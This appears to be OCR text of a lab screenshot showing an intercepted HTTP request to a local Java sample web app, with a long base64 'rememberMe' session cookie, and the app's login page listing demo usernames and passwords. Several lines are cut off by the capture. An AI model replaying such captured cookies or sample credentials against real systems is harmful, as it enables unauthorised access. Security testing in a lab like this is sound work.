 1 GET /samples_web_war/ HTTP/1.1
2 Host: 192.168.1.105
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
Chrome/98.0.4758.82 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.1.105/samples_web_war/login.jsp
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Cookie: JSESSIONID=1777168b-f5a4-48d9-ac9f-637a21b71c3a; rememberMe=
8UGNF1P22IGzgCTqZyKL5ojMFN9dHmeMnPo0u3RB3LkzbJzbkODWLZuLuwYYhLwdqBMwa
gvHPq3Zl54KfUyRgn0Bl8ACQ0zgVosocgat3O6hJfdahZFRtQIXolkjV5Kiet1B+vCtJJ
2jxJ3FdjI/1kaKYMx30+cjQOZsYL5mgjY0s9jDVV1DIvst9tXX+gMiKpiTJQyHxHvDjHg
qxON0LqUN+okLJGW8T3ntHO4Bypao80ktHR+kCq8BAaw3wZoKbGX+dbkBRCmSI+07XVeB
MWD8WqEjW+3bb245gd7gwJTOIYzfKabxWOU5u/3Yg42ohZoa3MHux3qkvqCN2OnuJmwim
1 Connection: close
2
3
不安全 | 192.168.1.105/samples_web_war/lo...
Please Log in
Here are a few sample accounts to play with in the default text-based Rea
movie these names came from? ;)
Username Password
root secret
presidentskroob 12345
darkhelmet ludicrousspeed
lonestarr vespa
Username: root
Password: ••••••
Remember Me
Login